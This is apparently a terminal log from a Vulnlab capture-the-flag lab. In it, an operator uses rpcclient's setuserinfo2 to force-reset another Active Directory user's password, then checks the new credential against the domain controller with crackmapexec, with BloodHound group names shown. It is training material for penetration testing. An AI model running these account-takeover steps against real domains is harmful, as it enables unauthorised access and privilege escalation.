 (alh4zr3d㉿akali)-[~/Vulnlab/Trusted/bloodhound]
└─$ rpcclient -U rsmith //10.10.239.70
Password for [WORKGROUP\rsmith]:
rpcclient $>
rpcclient: missing argument
rpcclient $>
rpcclient: missing argument
rpcclient $> setuserinfo2 ewalters 23 'Cthulhu123!'
rpcclient $>
rpcclient: missing argument
rpcclient $>
rpcclient: missing argument
rpcclient $>
rpcclient: missing argument
rpcclient $> exit
[30-Jul-23 21:14:05 BST]
┌──(alh4zr3d㉿akali)-[~/Vulnlab/Trusted/bloodhound]
└─$ cd ..
[30-Jul-23 21:14:07 BST]
┌──(alh4zr3d㉿akali)-[~/Vulnlab/Trusted]
└─$ crackmapexec smb 10.10.239.70 -u ewalters -p 'Cthulhu123!'
SMB 10.10.239.70 445 LABDC [*] Windows 10.0 Build 20348 x64 (name:LABDC) (domain:lab.trusted.vl) (signing:Tru
e) (SMBv1:False)
REMOTE MANAGEMENT USERS@LAB.TRUSTED.VL
EWALTERS@LAB.TRUSTED.VL
REMOTE DESKTOP USERS@LAB.TRUSTED.VL